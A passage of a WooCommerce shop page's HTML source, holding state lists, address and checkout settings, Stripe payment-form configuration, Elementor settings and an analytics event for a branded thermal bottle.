arara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"46e624b994","apply_coupon_nonce":"182fe98ce3","remove_coupon_nonce":"1755b8cead","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/shopbkco.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"df76b565f4","updatePaymentIntentNonce":"05d724baf8","createSetupIntentNonce":"7c1109de9b","createAndConfirmSetupIntentNonce":"b4a8ce8324","updateFailedOrderNonce":"a2a431ae17","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/shopbkco.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"36c23eba54","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","nonce":"2902a79fb2","urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopbkco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopbkco.com\/cart\/","checkout_page_url":"https:\/\/shopbkco.com\/checkout\/","fragments_nonce":"6d011dfc85"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":397714,"name":"Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle","brand":"","category":"Keller Williams Lexington","variant":"","quantity":1,"price":"24.00","list_position":""}],
																							});
		}
		
		</script>
